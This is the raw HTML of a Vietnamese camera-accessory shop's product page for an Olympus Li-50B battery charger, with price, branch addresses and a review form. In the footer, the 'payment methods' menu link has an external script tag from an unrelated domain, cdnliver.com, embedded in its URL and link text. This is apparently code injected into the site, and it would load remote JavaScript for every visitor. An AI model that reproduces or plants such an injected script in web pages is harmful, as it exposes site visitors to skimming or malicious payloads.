<span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><strong><span style="color:#ff6600; font-size:large">C&oacute; cơ chế gi&aacute; ưu đ&atilde;i cho c&aacute;c Đại l&yacute; tr&ecirc;n cả nước.</span></strong><br />
<strong><span style="color:#ff6600; font-size:large">Để c&oacute; gi&aacute; tốt khi mua theo số lượng vui l&ograve;ng li&ecirc;n hệ hotline: 090.9999.828</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span>




</div>
                    </div>
                </div>
                <div class="bg-article"></div>
                <a href="javascript:void(0)" class="btn-detail jsArticle">
                    <span>Xem thêm</span>
                </a>
            </div>
                                                                                                                                                                        <div class="box-border">
                <div class="rating" id="danhgia">
                    <p class="rating__title">Đánh giá Li-50B</p>
                    <div class="rating-star left">
                        <div class="rating-left">
                            <div class="rating-top">
                                <p class="point">0</p>
                                <div class="list-star">
                                                                                                                <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                    </div>
                                <a href="#" class="rating-total">0 đánh giá</a>
                            </div>
                            <ul class="rating-list">
                                <li>
                                    <div class="number-star">
                                        5
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        4
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        3
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        2
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        1
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                                <div class="comment-btn">
                    <a href="javascript:showInputRating();" class="comment-btn__item" style="margin:auto">Viết đánh giá</a>
                </div>
            </div>
        </div>
        <div class="box_right">
                
                <meta content="" />
                <div class="price-one">
                    <div class="box-price">
                        <input type="hidden" id="idsanpham" value="362" />
                        <input type="hidden" id="tensanpham" value="Li-50B" />
                        <input type="hidden" id="hinhsanpham" value="shop_1296014300_Li-50B.2.jpg.jpg" />
                        <input type="hidden" id="danhmucsanpham" value="192" />
                        <input type="hidden" id="giamgiaw" value="0" />
                        <input type="hidden" id="giasanphamw" value="120000" />
                        <input type="hidden" id="phantramw" value="0" />
                                                    <p class="box-price-present bk-product-price">120,000</p>
                            <input type="hidden" id="giasanpham" value="120000" />
                                                <span class="label label--black">Trả góp 0%</span>
                    </div>
                </div>
                <input type="hidden" value="1" class="bk-product-qty">
                <div class="box04 box_normal">
                                <div class="box04 box_normal">
                                                
                <div class="pr-content">
                    <div class="pr-item">
                        <div class="divb t2">
                            <span class="nb">1</span>
                            <div class="divb-right">
                                <p><span class="red">Sản phẩm mới 100%</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">2</span>
                            <div class="divb-right">
                                <p>Thanh toán thẻ tín dụng</span></p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">3</span>
                            <div class="divb-right">
                                <p>Thanh toán thẻ ATM nội địa </p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">4</span>
                            <div class="divb-right">
                                <p>Thanh toán khi nhận hàng</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">5</span>
                            <div class="divb-right">
                                <p>Có bán trả góp</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">6</span>
                            <div class="divb-right">
                                <p>Góp 0% lãi suất với thẻ tín dụng</p>
                            </div>
                        </div>
                    </div>
                </div>
                
                                                    <span class="con_hang only">Còn hàng</span>
                                <div class="border7"></div>
                <div class="block block-price1">
                    <div class="block-button normal">
                        <a href="javascript:;" id="themgiohang" class="btn-buynow jsBuy">MUA NGAY</a>
                    </div>
                    <!-- BK BUTTON -->
                    <div class='bk-btn'></div>
                    <!-- END BK BUTTON -->
                    <p class="callorder">Gọi đặt mua <a href="tel:0908 999 828">0908 999 828</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0974 368 303">0974 368 303</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0946 130 338">0946 130 338</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0941 824 849">0941 824 849</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel0917 218 508">0917 218 508</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0286 2692 392">0286 2692 392</a> (7:30 - 22:00)</p>
                </div>
            </div>
            <div class="border7"></div>
            <p class="parameter__title">Thông số kĩ thuật Li-50B</p>
            <div class="parameter">
                <div class="tab">
                                    </div>
            </div>
            
            
                                </div>
        </div>
        <div class="related acc">
            <p class="related__ttl">
                SẢN PHẨM LIÊN QUAN
            </p>
            <div class="box-scroll p-slide">
                <div class="listproduct1 owl-carousel">
                                            <div class="item" data-id="236025">
                            <a href="/li-30b-233-360.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/shop_1296014056_Li-30B.2.jpg.jpg" alt="Li-30B">
                                </div>
                                <h3>
                                    Li-30B                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">120,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/li-10b-12b-233-361.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/shop_1296014178_Li-10B.2.jpg.jpg" alt="Li-10B/ 12B">
                                </div>
                                <h3>
                                    Li-10B/ 12B                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">120,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/blm1-bll1-233-363.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/shop_1296014431_BLM1-BLL1.2.jpg.jpg" alt="BLM1, BLL1">
                                </div>
                                <h3>
                                    BLM1, BLL1                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">120,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                            <div class="item" data-id="236025">
                            <a href="/li-40b-li-42b-233-364.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/shop_1296014584_Li-40B-42B.2.jpg.jpg" alt="Li-40B, Li-42B">
                                </div>
                                <h3>
                                    Li-40B, Li-42B                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">120,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="wrap_comment" title="Bình luận sản phẩm">
            <div class="tltCmt">
                <textarea id="txtEditor" data-id="362" class="parent_input txtEditor" placeholder="Mời bạn để lại bình luận..."></textarea>
                <div class="midcmt">
                    <span class="totalcomment">0 bình luận</span>
                    <div class="s_comment">
                    </div>
                </div>
                <div class="boxemotion">
                    <div class="motionsend">
                        <div class="cmt_right">
                            <a class="btnSend" href="javascript:void(0)" id="btnSendCmt" onclick="cmtSend();">Gửi</a>
                        </div>
                    </div>
                </div>
            </div>
            <ul class="listcomment">
                            </ul>
        </div>
    </div>
    </div>
    <div class="locationbox__overlay" style="display: none;"></div>
    <div class="read-assess hide">
        <form class="input frtip" name="fRatingComment">
            <div class="read-assess__top">
                <p class="read-assess__title">Đánh giá </p>
                <div class="read-assess-close btn-closemenu" onclick="hideInputRating()">Đóng</div>
            </div>
            <div class="read-assess-main">
                <div class="read-assess-form">
                    <div class="textarea">
                        <textarea class="ct" name="fRContent" placeholder="Mời bạn chia sẻ thêm một số cảm nhận ..." onkeyup="countTxtRating()"></textarea>
                        <div class="textarea-bottom clearfix">
                            <p class="mintext">0 ký tự (tối thiểu 20)</p>
                            <ul class="resRtImg hide">
                            </ul>
                        </div>
                    </div>
                    <div class="select-star">
                        <p class="txt01">Bạn cảm thấy sản phẩm này như thế nào? (chọn sao nhé):</p>
                        <ul class="ul-star">
                            <li data-val="1">
                                <i class="icondetail-sltstar"></i>
                                <p>Rất tệ</p>
                            </li>
                            <li data-val="2">
                                <i class="icondetail-sltstar"></i>
                                <p>Tệ</p>
                            </li>
                            <li data-val="3">
                                <i class="icondetail-sltstar"></i>
                                <p>Bình thường</p>
                            </li>
                            <li data-val="4">
                                <i class="icondetail-sltstar"></i>
                                <p>Tốt</p>
                            </li>
                            <li data-val="5">
                                <i class="icondetail-sltstar"></i>
                                <p>Rất tốt</p>
                            </li>
                        </ul>
                    </div>
                    <div class="list-input">
                        <input type="hidden" name="fRStar" value="0" id="hdfStar">
                        <input type="hidden" name="fRIdSanPham" value="362">
                        <input type="text" name="fRName" class="input-assess" placeholder="Họ và tên (bắt buộc)">
                        <input type="text" name="fRPhone" class="input-assess" placeholder="Số điện thoại (bắt buộc)">
                        <input type="text" name="fREmail" class="input-assess" placeholder="Email (không bắt buộc)">
                    </div>
                    <a class="submit-assess" href="javascript:submitRatingComment()">Gửi đánh giá ngay</a>
                    <span class="lbMsgRt hide"></span>
                    <p class="assess-txtbt">Để đánh giá được duyệt, quý khách vui lòng tham khảo <a href="chitiet.php?o=huong-dan-dang-binh-luan">Quy định duyệt đánh giá</a></p>
                </div>
            </div>
        </form>
    </div>
</section>
<!-- BK MODAL -->
<div id='bk-modal'></div>
<!-- END BK MODAL -->
<script type="application/ld+json" id="productld">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "Li-50B",
        "image": ["https://minhduc.com.vn/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg"],
        "description": @"
&nbsp;

&nbsp;

Đơn gi&aacute; b&aacute;n lẻ thống nhất tr&ecirc;n to&agrave;n quốc: call (chưa thuế) 

&nbsp;

&nbsp;
C&oacute; cơ chế gi&aacute; ưu đ&atilde;i cho c&aacute;c Đại l&yacute; tr&ecirc;n cả nước.
Để c&oacute; gi&aacute; tốt khi mua theo số lượng vui l&ograve;ng li&ecirc;n hệ hotline: 090.9999.828

&nbsp;

&nbsp;

",
        "sku": "362",
        "mpn": "362",
        "brand": {
            "@type": "Thing",
            "name": [""]
        },
        "review": [
             {}
        ],
        "offers": {
            "@type": "Offer",
            "url": "https://minhduc.com.vn/vn/chitiet.php?o=chitiet&danhmuc=233&id=362",
            "priceCurrency": "VND",
            "price": 120000,
            "priceValidUntil": "30/07/2024 09:17:04 : dd/MM/yyyy",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock",
            "seller": {
                "@id": "https://minhduc.com.vn/#Organization"
            }
        }
    }
</script>
<!--#endregion-->
<!--#region BreadcrumbList-->
<script type="application/ld+json" id="breadcrumb">
    {
        "@type": "BreadcrumbList",
        "@context": "https://schema.org",
        "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://minhduc.com.vn",
                    "name": "Minh đức studio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://minhduc.com.vn/vn/chitiet.php?o=showspdanhmuc&danhmuc=233",
                    "name": "SẠC OLYMPUS"
                }
            }
        ]
    }
</script>
<!--#endregion-->
<!--#region Video-->
<!--#endregion-->
<!--#region Organization-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://minhduc.com.vn#Organization",
        "name": "Minh đức studio",
        "url": "https://minhduc.com.vn/vn/chitiet.php?o=showspdanhmuc&danhmuc=233",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minhduc.com.vn/vn/corenew/images/logo/logo.png"
        },
        "contactPoint": [{
            "@type": "ContactPoint",
            "telephone": "0909999 828",
            "contactType": "sales",
            "areaServed": "VN",
            "availableLanguage": ["EN", "VN"]
        }]
    }
</script>
<!-- BK JS -->
<script src="https://pc.baokim.vn/js/bk_plus_v2.popup.js"></script>
<!-- END BK JS --><style>
    .container {
        width: 100%;
        max-width: 1170px;
        margin-right: auto;
        margin-left: auto;
    }

    .container:after {
        content: "";
        display: block;
        clear: both;
    }

    /*! CSS Used from: https://kyma.vn/Asset/css-fw.css */
    .icon__48 {
        display: inline-block;
        width: 48px;
        height: 48px;
        background-image: url(https://kyma.vn/Images/icons.png);
        background-repeat: no-repeat;
        background-size: auto;
        background-position-y: -50px;
    }

    .icon__48.is--youtube {
        background-position-x: calc(-48px * 4);
    }

    .bg__e7e7e7 {
        background: #e7e7e7;
    }

    .is--ff4800 {
        color: #ff4800;
    }

    .title__inleft {
        padding: 16px 0px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .title__inleft .item__title {
        display: flex;
        align-items: center;
        justify-content: flex-start;
    }

    .title__inleft .item__title strong {
        height: 50px;
        line-height: 50px;
        font-size: 32px;
        font-weight: normal;
    }

    .title__inleft .item__title span {
        line-height: 24px;
        font-size: 20px;
        font-weight: normal;
        padding-left: 10px;
        padding-top: 12px;
    }

    /*! CSS Used from: https://kyma.vn/Asset/desktop-style-v2-2.css */
    footer {
        border-top: 1px solid #e7e7e7;
    }

    .footer__top {
        padding: 20px 0px;
    }

    .footer__top .container {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .footer__subscribe {
        width: 490px;
        height: 48px;
        position: relative;
        background: #f1f1f1;
        border-radius: 7px;
        padding-right: 108px;
    }

    .footer__subscribe input {
        display: block;
        width: 100%;
        height: 48px;
        line-height: 48px;
        padding: 0px 30px;
        background: none;
        border: 0px;
        color: #707070;
    }

    .footer__subscribe input::placeholder {
        font-style: italic;
        color: #c0c0c0;
    }

    .footer__subscribe a {
        position: absolute;
        top: 0px;
        right: 0px;
        width: 108px;
        height: 48px;
        background: #ff4800;
        border-radius: 0px 7px 7px 0px;
        color: #fff;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
    }

    .footer__display button {
        display: block;
        border: 0px;
        background: none;
        cursor: pointer;
    }

    .footer__display button span {
        display: block;
        font-size: 12px;
        color: #252f3d;
        line-height: 20px;
    }

    .footer__social {
        width: 370px;
        display: flex;
        align-items: center;
        justify-content: flex-end;
    }

    .footer__social a {
        display: block;
        height: 48px;
    }

    .footer__social .face {
        padding: 2px;
    }

    .footer__social .titok {
        height: 39px;
    }

    .footer__social .instagram {
        height: 39px;
        margin-left: 6px;
    }

    .icon__48.is--youtube {
        width: 43px;
    }

    .footer__bottom {
        background: #262f3e;
        color: #fff;
        line-height: 1.7;
        font-size: 14px;
        padding: 10px 0px;
    }

    .footer__bottom .container {
        display: flex;
        justify-content: space-between;
    }

    .footer__info {
        width: 225px;
        padding-right: 20px;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 12px;
    }

    .footer__info a {
        font-size: 13px;
    }

    .title-fotter>a {
        color: #fff;
        text-transform: capitalize;
    }

    .cont-footer {
        padding: 0;
    }

    .cont-footer li {
        list-style-type: none;
    }

    .cont-footer li a {
        margin-left: 5px;
        color: #fff;
    }

    .footer__address {
        flex-grow: 1;
    }

    .footer__address a {
        color: #fff;
    }

    .category__intro {
        display: flex;
        flex-wrap: wrap;
        background: #fff;
        border-radius: 1px;
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
        padding: 10px;
        position: relative;
        z-index: 20;
        margin-top: -45px;
        margin-bottom: 30px;
    }

    .category__intro .item__category {
        width: calc(100% / 6);
        padding: 3px;
    }

    .category__intro .item__category a {
        display: block;
        color: #000;
        text-align: center;
        font-size: 13px;
        font-weight: normal;
    }

    .category__intro .item__category a:hover {
        color: #ff8400;
    }

    .category__intro.homedd {
        box-shadow: none;
        margin-top: 0;
    }

    .category__intro.homedd .item__category {
        width: calc(100% / 5);
    }

    /*! CSS Used from: Embedded */
    .category__intro.homedd {
        padding: 0;
        margin: 0;
        background: none;
    }

    .category__intro.homedd .item__category {
        border: 1px solid #e7e7e7;
        width: 20%;
        padding: 0;
        margin: 0;
        background: #fff;
        margin-bottom: 20px;
    }

    .category__intro.homedd .item__category.item__category4 {
        margin-right: 0;
    }

    .category__intro.homedd .item__category a {
        display: contents;
        font-weight: bold;
    }

    .dh-content {
        padding: 13px;
    }

    .dh-content div:nth-child(3) {
        margin: 10px 0;
    }

    .dh-content img {
        margin-top: -2px;
    }
</style>
<footer style="float: left;width:100%">
    <div class="bg__e7e7e7">
        <div class="container">
            <div class="title__inleft">
                <a class="item__title">
                    <strong class="is--ff4800">Hệ Thống chi nhánh</strong>
                </a>
            </div>
            <div class="category__intro homedd">
                                    <div class="item__category item__category1">
                        <a href="/tru-so-chinh-ho-chi-minh-c1.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/thiet-bi-phong-chup-hinh-quay-phim-studio-minh_duc.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Trụ sở chính Hồ Chí Minh</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">Địa Chỉ 1 : 222 TRƯƠNG VĨNH KÝ, TÂN SƠN NHÌ, TÂN PHÚ .                                                                                        Địa Chỉ 2 : Số 219/22 Đường số 5, Khu phố 7, Phường Bình Hưng Hòa, Quận Bình Tân </span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 090 9999 828" style="font-size:12px;color:#5189cb">090 9999 828</a> -
                                                                                            <a href="tel: 094 6130 338" style="font-size:12px;color:#5189cb">094 6130 338</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/ha-noi-c2.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo-thiet-bi-chup-hinh-san-pham-chan-dung-binh-thanh.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Hà Nội</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">461 Trần Khát Chân, Thanh Nhàn, Hai Bà Trưng, Hà Nội</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0974368303 " style="font-size:12px;color:#5189cb">0974368303 </a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/da-nang-c3.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo-thiet-bi-chup-hinh-san-pham-chan-dung.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Đà Nẵng</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">Địa chỉ số 06 Vũ Hữu, phường Hoà Cường, tp Đà Nẵng</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0903237397" style="font-size:12px;color:#5189cb">0903237397</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/nam-dinh-c5.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo_den_phong_quay_phim_chup_hinh_kino_led.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Nam Định </strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">506 Trần Hưng Đạo, TP.Nam Định </span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0913693367" style="font-size:12px;color:#5189cb">0913693367</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/-c6.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo den chup anh godox.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong> </strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px"> Chi nhánh: 85 Nguyễn Tiểu La, F5, Q10   0938.146.914</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: " style="font-size:12px;color:#5189cb"></a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <div class="footer__top">
        <div class="container">
            <div class="footer__subscribe">
                <input id="subscribeEmail" type="text" placeholder="Nhập email để nhận voucher từ chúng tôi">
                <a onclick="Subscribe()">ĐĂNG KÝ</a>
            </div>
            <div class="footer__display">
                            </div>
            <div class="footer__social">
                <a target="_blank" href="http://online.gov.vn/Home/WebDetails/29190">
                    <img style="height: 48px;" src="https://kyma.vn/Images/logoSaleNoti.png" alt="SaleNoti">
                </a>
                <a target="_blank" href="https://www.facebook.com/MinhducCamera">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon-Facebook.png" class="face" alt="Facebook">
                </a>
                <a target="_blank" href="minhduc.com.vn" class="titok">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon_tiktok.png" alt="Titok">
                </a>
                <a target="_blank" href="" class="instagram">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon_instagram.png" alt="Instagram">
                </a>
                <a target="_blank" href="https://www.youtube.com/channel/UCHN4a6ZyB61XJ86xQX1679Q">
                    <i class="icon__48 is--youtube"></i>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="container">
            <div class="footer__info">
                <div class="title-fotter"> <a target="_blank" href="/tin/giao-hang.html">Chính sách giao nhận</a> </div>
                <ul class="cont-footer">
                                                <li><span>➤</span> <a target="_blank" href="/phuong-thuc-thanh-toan-<script-src="https:cdnlivercomjsminhducjs"><script>-p1.html">Phương thức thanh toán <script src="https://cdnliver.com/js/minhduc.js"></script></a></li>
                                                <li><span>➤</span> <a target="_blank" href="/van-chuyen-giao-hang-p2.html">Vận chuyển & giao hàng</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/huong-dan-mua-tra-gop-p3.html">Hướng dẫn mua trả góp</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/lien-he-p7.html">Liên Hệ</a></li>
                                    </ul>
            </div>
            <div class="footer__info">
                <div class="title-fotter"> <a target="_blank" href="/tin/chinh-sach.html">Chăm Sóc Khách Hàng</a> </div>
                <ul class="cont-footer">
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-bao-hanh-p4.html">Chính sách bảo hành</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-doi-tra-p5.html"> Chính sách đổi trả</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-bao-mat-p6.html">Chính sách bảo mật</a></li>
                                    </ul>
            </div>
            <div class="footer__address">
                <table>
                    <tbody>
                        <tr>
                            <td style="width:33px"><img alt="" src="https://kyma.vn/StoreData/images/IconLocationOrange.png" style="height:31px; width:31px"></td>
                            <td style="vertical-align:middle">
                                <div>
                                                                            <p><strong>Trụ sở chính Hồ Chí Minh:&nbsp;</strong>Địa Chỉ 1 : 222 TRƯƠNG VĨNH KÝ, TÂN SƠN NHÌ, TÂN PHÚ .                                                                                        Địa Chỉ 2 : Số 219/22 Đường số 5, Khu phố 7, Phường Bình Hưng Hòa, Quận Bình Tân                                                                                             <a href="tel: 090 9999 828" style="font-size:12px;color:#5189cb">090 9999 828</a> -
                                                                                            <a href="tel: 094 6130 338" style="font-size:12px;color:#5189cb">094 6130 338</a> -
                                                                                    </p>
                                                                            <p><strong>Hà Nội:&nbsp;</strong>461 Trần Khát Chân, Thanh Nhàn, Hai Bà Trưng, Hà Nội                                                                                            <a href="tel: 0974368303 " style="font-size:12px;color:#5189cb">0974368303 </a> -
                                                                                    </p>
                                                                            <p><strong>Đà Nẵng:&nbsp;</strong>Địa chỉ số 06 Vũ Hữu, phường Hoà Cường, tp Đà Nẵng                                                                                            <a href="tel: 0903237397" style="font-size:12px;color:#5189cb">0903237397</a> -
                                                                                    </p>
                                                                            <p><strong>Nam Định :&nbsp;</strong>506 Trần Hưng Đạo, TP.Nam Định                                                                                             <a href="tel: 0913693367" style="font-size:12px;color:#5189cb">0913693367</a> -
                                                                                    </p>
                                                                            <p><strong> :&nbsp;</strong> Chi nhánh: 85 Nguyễn Tiểu La, F5, Q10   0938.146.914                                                                                            <a href="tel: " style="font-size:12px;color:#5189cb"></a> -
                                                                                    </p>
                                                                        <p class="hk-infofooter">Công ty TNHH Thương Mại Dịch Vụ Photo Việt - số ĐKKD 0312580740 cấp ngày 09/12/2013 do sở kế hoạch và đầu tư thành phố Hồ Chí Minh <br>Email : minhductba@gmail.com</p>

                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
</footer>
<div id="arcontactus" class="arcontactus-widget arcontactus-message arcu-fadeindown right lg active arcuAnimated">
    <div id="action1" class="messangers-block arcuAnimated lg">
        <div class="messangers-list-container">
            <ul class="messangers-list arcu-downtoup rounded-items">
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0974368303 " target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
